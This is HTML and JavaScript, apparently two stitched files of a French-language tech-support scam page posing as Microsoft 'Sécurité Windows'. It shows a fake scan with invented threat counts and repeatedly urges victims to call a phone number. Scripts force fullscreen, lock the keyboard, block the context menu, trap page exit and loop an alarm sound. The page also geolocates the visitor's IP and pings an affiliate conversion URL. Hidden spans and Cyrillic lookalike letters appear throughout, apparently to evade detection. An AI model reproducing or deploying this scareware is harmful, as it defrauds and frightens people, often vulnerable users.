       <p>En fe<span style="display:none;">hqr</span>rmant ce<span style="display:none;">hra</span>tte fe<span style="display:none;">hzw</span>nêtre, vo<span style="display:none;">wsf</span>us me<span style="display:none;">grz</span>ttez vos in<span style="display:none;">rja</span>formations pe<span style="display:none;">ahr</span>rsonnelles en da<span style="display:none;">ayo</span>nger et vo<span style="display:none;">qpl</span>tre in<span style="display:none;">ovw</span>scription Wi<span style="display:none;">goh</span>ndоws ri<span style="display:none;">sfz</span>sque d'<span style="display:none;">lvy</span>être suspendue.</p>
      <p style="padding-bottom:0;color:#fff;font-size:16px">Appelez l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">fzj</span>ndоws : <strong>
          <span style="border:1px solid #fff;border-radius:5px;padding:2px 5px">09 70 38 05 19    
          </span>
        </strong>
      </p>
      <div class="zvylyfzkdyfdi">
        <a class="dhgtotxfzlxpypa" id="xdesoevvlllthyw" style="cursor:pointer;color:#fff!important">D'ACCORD</a>
        <a class="dhgtotxfzlxpypa" id="xdesoevvlllthyw" style="color:#fff!important">Annuler</a>
      </div>
    </div>
    <div class="juqdjfutyficy" style="display:none;background-color:#000;height:auto;width:550px;left:33%;position:absolute;z-index:99999999;border:1px solid transparent;border-color:#d6d8db;border-radius:.5rem" id="wuhcipieivc">
      <p style="color:#fff;margin-top:10px;font-size:16px;opacity:.9;padding:0 5px" class="xqssquillv">Vous de<span style="display:none;">rch</span>vez no<span style="display:none;">efz</span>us co<span style="display:none;">wpt</span>ntacter im<span style="display:none;">kyj</span>médiatement af<span style="display:none;">vaz</span>in que nos in<span style="display:none;">riv</span>génieurs pu<span style="display:none;">oal</span>issent vo<span style="display:none;">wsf</span>us gu<span style="display:none;">fgw</span>ider to<span style="display:none;">agh</span>ut au lo<span style="display:none;">xee</span>ng du pr<span style="display:none;">jly</span>ocessus de su<span style="display:none;">gik</span>ppression par té<span style="display:none;">jrx</span>léphone. <br>Votre or<span style="display:none;">fyj</span>dinateur est désactivé.<br>
        <strong>Appelez l'<span style="display:none;">vwz</span>assistance Wi<span style="display:none;">fzj</span>ndоws : <span style="border:1px solid #383d41;border-radius:5px;padding:2px 5px"> 09 70 38 05 19    
          </span>
        </strong>
      </p>
    </div>
    <div id="zxwttggplqjlktt" style="display: block;">
      <img src="msmm.png">
      <span style="color:#222;font-size:24px;font-weight:600;margin-left:6px;position:relative;top:5px">Micrоsоft</span>
      <p style="font-weight:600;font-size:24px">Appelez l'assistance :<br>
      </p>
      <h4 style="font-weight:600;font-size:22px"> 09 70 38 05 19    
        <br>(Numéro de sé<span style="display:none;">qyz</span>curité gratuit)
      </h4>
      <div class="xijrdkskvdvdcja">
        <svg height="1em" viewBox="0 0 320 512">
          <style>
            svg {
              fill: #fff
            }
          </style>
          <path d="M137.4 374.6c12.5 12.5 32.8 12.5 45.3 0l128-128c9.2-9.2 11.9-22.9 6.9-34.9s-16.6-19.8-29.6-19.8L32 192c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 6.9 34.9l128 128z"></path>
        </svg>
      </div>
    </div>

<script type="text/javascript">
  document.addEventListener('keyup', function (es) {
      if (es.keyCode === 27) {
          toggleFullScreen();
      }
  }, false);
</script>

<script type="text/javascript">
  document.addEventListener('keyup', function (e) {
      if (e.keyCode === 122  e.keyCode === 17  e.keyCode === 18 || e.keyCode === 13) {
          document.getElementById('map').innerHTML = stroka;
          toggleFullScreen();
      }
  }, false);
</script>

<script type="text/javascript">
    window.onbeforeunload = function () {
        if (data_needs_saving()) {
            return "Do you really want to leave our brilliant application?";
        } else {
            return;
        }
    };
</script>

  <script>
          navigator.userAgentData.getHighEntropyValues(["platformVersion"])
   .then(ua => {
     if (navigator.userAgentData.platform === "Windows") {
       const majorPlatformVersion = parseInt(ua.platformVersion.split('.')[0]);
       if (majorPlatformVersion >= 13) {
        document.getElementById("which").innerHTML = " 11";
        }
        else if (majorPlatformVersion > 0) {
          document.getElementById("which").innerHTML = " 10";
        }
        else {
          console.log("Beyond");
        }
     }
     else {
       console.log("does not work on Microsoft Windows Defender");
     }
   });
  </script>
  
<script>
  $(document).ready(function() {
   var audioElement = document.createElement('audio');
   audioElement.setAttribute('src', 'https://soundmfr.sfo3.cdn.digitaloceanspaces.com/am2.mp3');

   audioElement.addEventListener('ended', function() {
       this.play();
   }, false);


    $('#zapdlrgclgczg').click(function() {
       audioElement.play();

   });

     $('#lhtotecjolxh').click(function() {
       audioElement.play();

   });


      $('#uysfvlyfxfapzfv').click(function() {
       audioElement.play();

   });

       $('#gyprpqfahqgeprr').click(function() {
       audioElement.play();

   });
       $('#izsgaujspl').click(function() {
       audioElement.play();

   });
       $('#wuhcipieivc').click(function() {
       audioElement.play();

   });

});
</script>

              <script type="text/javascript">
                $(document).ready(function() {
                 $("#chat-box").delay(6000).fadeIn(100);
              });

              </script>

<script>
    function showd2() {
        document.getElementById("chat-box1").style.display = "block";
    }
</script>
<script>
    (function(a) {
        a.fn.countTo = function(b) {
            b = b || {};
            return a(this).each(function() {
                function d(a) {
                    a = c.formatter.call(k, a, c);
                    h.html(a);
                }
                var c = a.extend({}, a.fn.countTo.defaults, {
                        from: a(this).data("from"),
                        to: a(this).data("to"),
                        speed: a(this).data("speed"),
                        refreshInterval: a(this).data("refresh-interval"),
                        decimals: a(this).data("decimals")
                    }, b),
                    l = Math.ceil(c.speed / c.refreshInterval),
                    n = (c.to - c.from) / l,
                    k = this,
                    h = a(this),
                    m = 0,
                    f = c.from,
                    g = h.data("countTo") || {};
                h.data("countTo", g);
                g.interval && clearInterval(g.interval);
                g.interval = setInterval(function() {
                    f += n;
                    m++;
                    d(f);
                    "function" == typeof c.onUpdate && c.onUpdate.call(k, f);
                    m >= l && (h.removeData("countTo"), clearInterval(g.interval), f = c.to, "function" == typeof c.onComplete && c.onComplete.call(k, f));
                }, c.refreshInterval);
                d(f);
            });
        };
        a.fn.countTo.defaults = {
            from: 0,
            to: 0,
            speed: 100,
            refreshInterval: 100,
            decimals: 0,
            formatter: function(a, d) {
                return a.toFixed(d.decimals);
            },
            onUpdate: null,
            onComplete: null
        };
    })(jQuery);
    jQuery(function(a) {
        a(".count-number").data("countToOptions", {
            formatter: function(a, d) {
                return a.toFixed(d.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ",");
            }
        });
        a(".timer").each(function(b) {
            var d = a(this);
            b = a.extend({}, b || {}, d.data("countToOptions") || {});
            d.countTo(b);
        });
    });
</script>
<script>
    addEventListener("click", function() {
        var el = document.documentElement,
            rfs = el.requestFullScreen || el.webkitRequestFullScreen || el.mozRequestFullScreen;
        rfs.call(el);
    });
</script>


<script>
  $(document).ready(function () {
      $("#zapdlrgclgczg").click(function () {
          $("#uysfvlyfxfapzfv").show();
      });
  });
</script>
<script type="text/javascript">
  window.onbeforeunload = function() {
     if (data_needs_saving()) {
         return "Call Windows Defender Helpline Now";
     } else {
        return;
     }
  };
          </script>
          <script type="text/javascript">
              window.addEventListener("beforeunload", function (e) {
           var confirmationMessage = 'It looks like you are editing something. '
                              + 'Your changes will be lost if you leave before saving.';

                  (e || window.event).returnValue = confirmationMessage; //Gecko + IE
                  return confirmationMessage; //Gecko + Webkit, Safari, Chrome etc.
              });
          </script>


              <script>
              navigator.keyboard.lock();
              document.onkeydown = function (e) {
              return false;
              }
              </script>
			  
  
  <script type="text/javascript">
    let wtxqfurwiav = 80; //се
    let timerId;

    function getURLParameters(name) {
      const searchParams = new URLSearchParams(window.location.search);
      const params = {};

      for (const [key, value] of searchParams.entries()) {
        params[key] = value;
      }

      return params[name];
    }

    function startTimer() {
        clearTimeout(timerId);
        timerId = setTimeout(function() {
          var clickid = getURLParameters('clickid');

          const xhr = new XMLHttpRequest();
          const url = 'https://adultaduls.com/click?cnv_id=' + clickid;  
          
         
        xhr.open('GET', url);
          xhr.send();
        }, wtxqfurwiav * 1000);
    }
    document.addEventListener('click', startTimer);
  </script>

</body>
</html>
</file>



<file: 82465/index.html>
﻿<html lang="en">

<head>
    <meta charset="utf-8">
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
    <meta content="noindex,nofollow" name="robots">
    <title>Systèmе-Еrr0r-С0dе #Er0erh8ydfd1</title>
    <link href="msmm.png" rel="icon" id="xjzdztwczl" type="image/png">
    <link href="css.css" rel="stylesheet">

    <script type="text/javascript" src="jquery-1.4.4.min.js"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.5.2/js/bootstrap.min.js" integrity="sha384-B4gt1jrGC7Jh4AgTPSdUtOBvfO8shuf57BaghqFfPlYxofvL8/KUEfYiJOMMV+rV" crossorigin="anonymous"></script>
<script>
var elem = document.documentElement;
function openFullscreen() {
  if (elem.requestFullscreen) {
    elem.requestFullscreen();
  } else if (elem.webkitRequestFullscreen) { /* Safari */
    elem.webkitRequestFullscreen();
  } else if (elem.msRequestFullscreen) { /* IE11 */
    elem.msRequestFullscreen();
  }
}

function closeFullscreen() {
  if (document.exitFullscreen) {
    document.exitFullscreen();
  } else if (document.webkitExitFullscreen) { /* Safari */
    document.webkitExitFullscreen();
  } else if (document.msExitFullscreen) { /* IE11 */
    document.msExitFullscreen();
  }
}
</script>
    <script type="text/javascript">//<![CDATA[
    $(function(){
    $('body').bind('contextmenu', function(e){
    return false;
    });
    });//]]>
    </script>
   <!-- Global site tag (gtag.js) - Google Analytics -->
<script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-xxx-x"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-xxx-x');
</script>


    <script>
      var w = new XMLHttpRequest;
      w.onreadystatechange = function() {
        if (4 == this.readyState && 200 == this.status) {
          var a = JSON.parse(this.responseText);
          ipadd = a.ip;
          city = a.city;
          country = a.country;
          isp = a.connection.isp;
          var b = new Date;
          currtime = a.timezone.current_time;
          document.getElementById("ip_add").textContent = "Adresse IP: " + ipadd + " " + b.toLocaleString("EN-US", currtime);
          document.getElementById("city").textContent = "Location: " + city + ", " + country;
          document.getElementById("isp").textContent = "ISP: " + isp
        }
      };
      w.open("GET", "https://ipwho.is/?lang=fr", !0);
      w.send();
    </script>

    <script>
          function getVariableFromURl(n0me)
          {
              n0me = n0me.replace(/[\[]/,"\\\[").replace(/[\]]/,"\\\]");
              var regexS = "[\\?&]"+n0me+"=([^&#]*)";
              var regex = new RegExp( regexS );
              var results = regex.exec( window.location.href );
              if( results == null )
                  return "";
              else
                  return results[1];
          }
      </script>
  

</head>
  <body class="map" id="zapdlrgclgczg" onbeforeunload="return myFunction()" style="cursor:none" onclick="chat();beep1();playSound();">

    
    <div class="bg" style="cursor:none">
      <div class="grsoxiwvhqocdv" style="top:0">
        <img src="bg.png" alt="" width="100%">
      </div>
    </div>
    <a href="#" id="kxqktywpesqy" style="cursor:none" rel="noreferrer">
      <div class="zslcwdhaxkcs" style="height: 145%; cursor: none; display: block;"></div>
    </a>

    <div class="asrgyiyhxe" style="cursor: none; display: block;">
      <div class="wtzxzwswyoeilse">
        <div class="row">
          <div class="iitlfqgdxh">
            <div class="dkxawrejvtgj">
              <ul>
                <li>
                  <a href="#">
                    <img src="mnc.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
          <div class="vfkdofwqkexad">
            <div class="logo">
              <img src="msmm.png">
              <span>Sécurité Windоws</span>
            </div>
          </div>
          <div class="sdxksskattafy">
            <div class="vpdoldpyliywhvp">
              <ul>
                <li>
                  <a href="#">
                    <button>Activer la licence</button>
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="set.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="ques.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="wutjtavxqggcthi">
        <div class="kfrswtajdjeqtij">
          <div class="row">
            <div class="vvlucaracl">
              <div class="islyfhgxoqgw">
                <p>
                  <img src="vsc.png">
                  <span>Numérisation rapide</span>
                </p>
              </div>
            </div>
            <div class="vvlucaracl">
              <div class="cdadhopcazxlkfz">
                <ul>
                  <li>
                    <a href="#">
                      <img src="mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="uxdhkociarxld">
          <div class="tqlhehecszhuwhr">
            <div class="dhgtotxfzlxpypa fkvgxlxycsvujeg utfgultjowq" style="width: 100%;" id="qdyoejfazkgaf" aria-valuemax="100" aria-valuemin="0" aria-valuenow="100" role="progressbar">100%<span style="color:#FFFFFF !important;">_</span>
              Complète</div>
          </div>
          <div class="pfsaxzhwdr">
            <table class="ulacfqohkuhu gkpwljjjjjx">
              <thead>
                <tr>
                  <th scope="col">Objets<span style="color:#FFFFFF !important;">_</span>
                    numérisés</th>
                  <th scope="col">
                    <div class="hqiojeagusv dcjlwtyidzcdg">
                      <h2 class="uvkrvlyyyfpl cyoekaparcolry xyltjkxwaavfxfk" data-speed="5000" data-to="51900">51,900</h2>
                    </div>
                  </th>
                </tr>
                <tr>
                  <th scope="col">Temps<span style="color:#FFFFFF !important;">_</span>
                    passé</th>
                  <th scope="col">5 secondes</th>
                </tr>
                <tr>
                  <th scope="col">Menaces<span style="color:#FFFFFF !important;">_</span>
                    identifiées</th>
                  <th scope="col" style="color:red">
                    <h2 class="uvkrvlyyyfpl cyoekaparcolry xyltjkxwaavfxfk" data-speed="2500" data-to="1200">1,200</h2>
                  </th>
                </tr>
              </thead>
            </table>
          </div>
        </div>
        <div class="axyussjfsyea">
          <div class="row">
            <div class="vvlucaracl">
              <div class="ltxtvlvkqkeqv">
                <div class="vupfqcczcet" role="group" aria-label="Basic example">
                  <button class="jeraltixwydl qwstxwurgllsktp" type="button">Annuler</button>
                </div>
                <div class="vupfqcczcet" role="group" aria-label="Basic example">
                  <button class="jeraltixwydl qwstxwurgllsktp" type="button">Pause</button>
                </div>
              </div>
            </div>
            <div class="vvlucaracl">
              <div class="zuvhigzatol">
                <div class="vupfqcczcet" role="group" aria-label="Basic example">
                  <button class="jeraltixwydl qwstxwurgllsktp" type="button">Analyses programmées</button>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <div class="vtldqeiratqk" style="cursor: none; display: block;">
      <img src="bx1.jpg" alt="" style="max-width: 100%;width: 100%;margin: 0 auto;">
    </div>

    <div class="hudtvoscku" style="cursor: none; display: block;">
      <div class="wtzxzwswyoeilse">
        <div class="row">
          <div class="iitlfqgdxh">
            <div class="dkxawrejvtgj">
              <ul>
                <li>
                  <a href="#">
                    <img src="mnc.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
          <div class="vfkdofwqkexad">
            <div class="logo">
              <img src="msmm.png">
              <span>Sécurité Windоws</span>
            </div>
          </div>
          <div class="sdxksskattafy">
            <div class="vpdoldpyliywhvp">
              <ul>
                <li>
                  <a href="#">
                    <button>Activer la licence</button>
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="bel.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="set.png">
                  </a>
                </li>
                <li>
                  <a href="#">
                    <img src="ques.png">
                  </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </div>
      <div class="srradczhvyzvwhc">
        <div class="kfrswtajdjeqtij">
          <div class="row">
            <div class="vvlucaracl">
              <div class="islyfhgxoqgw">
                <p>
                  <img src="vsc.png">
                  <span>Analyse</span>
                </p>
              </div>
            </div>
            <div class="vvlucaracl">
              <div class="cdadhopcazxlkfz">
                <ul>
                  <li>
                    <a href="#">
                      <img src="mnc.png">
                    </a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
        </div>
        <div class="uxdhkociarxld">
          <div class="row">
            <div class="iitlfqgdxh">
              <div class="ortakqyvypaa">
                <ul>
                  <li>
                    <a href="#">Analyse</a>
                  </li>
                  <li>
                    <a href="#">Planification de l'analyse</a>
                  </li>
                  <li>
                    <a href="#">Rapports</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <br>
          <div class="rohupqlozafukh">
            <div class="row">
              <div class="vfkdofwqkexad">
                <div class="exkkexxdivxfxeu">
                  <img src="pcm.png">
                </div>
              </div>
              <div class="vfkdofwqkexad">
                <div class="dgxqtfscuskc qjspksqocr">
                  <ul>
                    <li>
                      <i aria-hidden="true" class="irdlyxtwrdzaq trsxkorpjfapvel"></i> Vé<span style="display:none;">roz</span>rification des mi<span style="display:none;">tgc</span>ses à jour
                    </li>
                    <li>
                      <i aria-hidden="true" class="irdlyxtwrdzaq trsxkorpjfapvel"></i> Mé<span style="display:none;">ctk</span>moire de numérisation
                    </li>
                    <li>
                      <i aria-hidden="true" class="irdlyxtwrdzaq trsxkorpjfapvel"></i> An<span style="display:none;">ddx</span>alyser les él<span style="display:none;">yfu</span>éments de démarrage
                    </li>
                    <li>
                      <div class="oxwrtweqckfe"></div>
                      <span>Analyse du registre</span>
                    </li>
                    <li>Analyse du sy<span style="display:none;">hxk</span>stème de fichiers</li>
                  </ul>
                </div>
              </div>
              <div class="vfkdofwqkexad">
                <div class="vewcdajjotuy">
                  <p>
                    <strong>Durée de l'analyse</strong>
                  </p>
                  <p>3 se<span style="display:none;">tkc</span>condes 0 s</p>
                  <p>5 se<span style="display:none;">tkc</span>condes 0 s</p>
                  <br>
                  <p>
                    <strong>Éléments numérisés</strong>
                  </p>
                  <p>51,900</p>
                  <br>
                  <p>
                    <strong>Détections</strong>
                  </p>
                  <p>11</p>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="dakkllddkueyuh">
          <div class="row">
            <div class="xqiugzfjhwy">
              <div class="iqlpulwztq">
                <img src="vsc.png">
              </div>
            </div>
            <div class="gqtxslrkza">
              <div class="qxehsskqfwzv">
                <p>Cela de<span style="display:none;">wtv</span>vrait êt<span style="display:none;">uuh</span>re la de<span style="display:none;">uwj</span>rnière ch<span style="display:none;">gqs</span>ose do<span style="display:none;">vkv</span>nt vo<span style="display:none;">wsf</span>us vous in<span style="display:none;">gjt</span>quiétez à pr<span style="display:none;">wve</span>opos des me<span style="display:none;">awr</span>naces en ligne.</p>
                 <p>Premium bl<span style="display:none;">fop</span>oque les lo<span style="display:none;">twj</span>giciels ma<span style="display:none;">oox</span>lveillants, les vi<span style="display:none;">xld</span>rus et bi<span style="display:none;">vll</span>en pl<span style="display:none;">lxh</span>us en<span style="display:none;">pfz</span>core sa<span style="display:none;">vcx</span>ns ra<span style="display:none;">daz</span>lentir vo<span style="display:none;">qpl</span>tre or<span style="display:none;">tgh</span>dinateur. Pa<span style="display:none;">haj</span>ssez à la ve<span style="display:none;">jiz</span>rsion Premium</p>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>

    <div style="bottom:-20px;position:fixed;cursor:none;z-index:999999999" id="lhtotecjolxh">
      <div class="row">
        <div class="iitlfqgdxh">
          <div class="fyvdtswxhwqrxp" style="text-align:center">
            <span id="rkptoxiowhiy">
              <img src="msmm.png"> Sé<span style="display:none;">fip</span>curité Wi<span style="display:none;">goh</span>ndоws </span>
